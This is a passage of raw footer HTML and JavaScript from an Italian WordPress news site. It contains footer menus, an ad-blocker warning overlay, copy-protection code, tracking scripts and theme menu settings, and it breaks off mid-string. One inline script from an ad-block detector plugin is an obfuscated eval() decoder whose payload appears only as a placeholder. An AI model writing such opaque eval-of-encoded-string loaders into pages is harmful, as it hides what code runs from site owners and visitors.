<style>.tdi_100{text-align:left!important}.tdi_100 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}.tdi_102{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_102{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_103 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_103{display:inline-table!important}}@media (max-width:767px){.tdi_103{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_103 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_103 ul li a{justify-content:flex-start}body .tdi_103 .td-blm-menu-item-txt{flex-grow:1}body .tdi_103 ul li{margin-right:16px}body .tdi_103 ul li:last-child{margin-right:0}body .tdi_103 a,body .tdi_103 .td-blm-sub-icon{color:#cccccc}body .tdi_103 li.current-menu-item>a,body .tdi_103 li.current-menu-ancestor>a,body .tdi_103 li.current-category-ancestor>a,body .tdi_103 li.current-page-ancestor>a,body .tdi_103 a:hover,body .tdi_103 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_103 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_103 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_103 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_103 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_103 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh" class="cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh"> <div class="amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh vlmtevnzeugyyzyvjcboubdnhyujnhfsotzkcgostluduxuzbzwwrcpnzbnvuvwrurugyuwlhyuwlh" id="amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh"> <div class="mvporudimwowlduekhhefzcqnhszgfcnujcylswvdcquplbjjkugdsodyuwlh" id="mvporudimwowlduekhhefzcqnhszgfcnujcylswvdcquplbjjkugdsodyuwlh"> <div class="ngjjehldvfaejcyuehfnwxlyvlesstlswbvezvnzerbtiodyuwlh theme1"> <div class="mvporudimwowlduekhhefzcqnhszgfcnujcylswvdcquplbjjkugdsodyuwlh"> <div class="zxlfmhgwbzzwavhoultqpnoxrrvoszqdznmzfjtqlvhyjjmyyyqtyuwlh"> <img class="dndcceddnhzvjqvhrnugrabwsvuuzdaxywczrdlaluywffwbllbutyuwlh" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="amzhmgzzssjpvstydlnrqrujaulbnfpnuzputaqflqmfpwfvgnujozkzvetpdjfiqkjmvehwwqyuwlhyuwlh" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="mzyzkcwdpimmhukzjouoxclhnzprkmnfhjrdhhtxjvyuwlrnzgwogfqalntbwjzctlcddoevzebwyuwlhyuwlh"><a id="mzyzkcwdpimmhukzjouoxclhnzprkmnfhjrdhhtxjvyuwlrnzgwogfqalntbwjzctlcddoevzebwyuwlhyuwlh" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="agtzkfvylmbbpyvgtutgdludivzavvhxclydmxvwrvertemlwouhyotmqlhkrduczleckxmwyuwlhyuwlh" style="color: rgb(9, 13, 22);">Powered By</span> <div class="mzyzkcwdpimmhukzjouoxclhofznntjitddjylntczvztutufamxrpykpzegpfsuflndyzakzcdvuagyuwlhyuwlh"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"CiovshSfp",9,8,56))</script><noscript>
    <div class="cpwvytzbzdnmgfludnntwfobvbhizmeimbybvdvbghubfhyrteodyuwlh umsxbuexsjzdsgbdzpdzuehocmrwwfvzdoyrglutcxrglqtyuwlh">
        <div
            class="amqvzlznukimdrzlgvrdhbtyqkdeybhdkxymdoyltrercqkjwtyuwlh vlmtevnzeugyyzyvjcboubdnhyujnhfsotzkcgostluduxuzbzwwrcpnzbnvuvwrurugyuwlhyuwlh">
            <div class="mvporudimwowlduekhhefzcqnhszgfcnujcylswvdcquplbjjkugdsodyuwlh"
                id="mvporudimwowlduekhhefzcqnhszgfcnujcylswvdcquplbjjkugdsodyuwlh">
                <div class="ngjjehldvfaejcyuehfnwxlyvlesstlswbvezvnzerbtiodyuwlh theme1">
                    <div class="mvporudimwowlduekhhefzcqnhszgfcnujcylswvdcquplbjjkugdsodyuwlh">

                        <div class="zxlfmhgwbzzwavhoultqpnoxrrvoszqdznmzfjtqlvhyjjmyyyqtyuwlh">
                            <img class="dndcceddnhzvjqvhrnugrabwsvuuzdaxywczrdlaluywffwbllbutyuwlh" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="amzhmgzzssjpvstydlnrqrujaulbnfpnuzputaqflqmfpwfvgnujozkzvetpdjfiqkjmvehwwqyuwlhyuwlh"
                                href="https://www.labussolanews.it/author/sara-cipolla/page/2?paged=2&author_name=sara-cipolla">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="mzyzkcwdpimmhukzjouoxclhnzprkmnfhjrdhhtxjvyuwlrnzgwogfqalntbwjzctlcddoevzebwyuwlhyuwlh"><a id="mzyzkcwdpimmhukzjouoxclhnzprkmnfhjrdhhtxjvyuwlrnzgwogfqalntbwjzctlcddoevzebwyuwlhyuwlh" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="agtzkfvylmbbpyvgtutgdludivzavvhxclydmxvwrvertemlwouhyotmqlhkrduczleckxmwyuwlhyuwlh" style="color: rgb(9, 13, 22);">Powered By</span> <div class="mzyzkcwdpimmhukzjouoxclhofznntjitddjylntczvztutufamxrpykpzegpfsuflndyzakzcdvuagyuwlhyuwlh"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970df972d454
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 